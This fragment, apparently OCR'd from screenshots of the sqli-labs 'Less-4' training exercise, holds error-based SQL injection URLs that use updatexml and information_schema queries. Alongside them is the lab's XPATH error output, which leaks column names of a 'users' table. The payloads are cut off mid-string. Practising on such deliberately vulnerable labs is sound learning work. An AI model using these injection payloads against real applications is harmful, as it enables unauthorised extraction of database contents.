 192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name="users
Welcome Dhakkan
XPATH syntax error: '~username~'
192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT column_name from information_schema.columns where table_name="users
Welcome Dhakkan
XPATH syntax error: '~id~'
SQLI DUMB SERIES-4